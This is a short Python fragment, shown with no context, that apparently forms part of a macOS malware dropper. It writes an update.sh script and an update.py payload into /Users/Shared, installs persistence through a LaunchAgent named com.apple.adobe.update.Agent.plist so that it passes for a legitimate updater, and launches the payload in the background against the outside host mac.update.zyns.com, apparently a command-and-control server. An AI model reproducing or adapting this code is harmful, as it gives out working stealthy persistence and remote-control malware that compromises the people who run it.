 def main():
    if sys.platform == 'darwin':
        output = open('/Users/Shared/update.sh', 'w')
        output.write(update_sh)
        os.system('chmod +x /Users/Shared/update.sh')
        filebbb = open('/Users/Shared/update.py', 'wb')
        filebbb.write(server)
        filebbb.close()
        dirLaunchAgent = os.path.expanduser("~/Library/LaunchAgents")
        if not os.path.exists(dirLaunchAgent):
            os.makedirs(dirLaunchAgent)
        objectfile = os.path.expanduser("~/Library/LaunchAgents/com.apple.adobe.update.Agent.plist")
        output = open(objectfile, 'w')
        output.write(update_plist)
        output.close()
        commands.getoutput("nohup python /Users/Shared/update.py -c mac.update.zyns.com -T adaptative")
        pass
    elif sys.platform == 'linux':
        pass
    else:
        pass
if __name__=="__main__": main()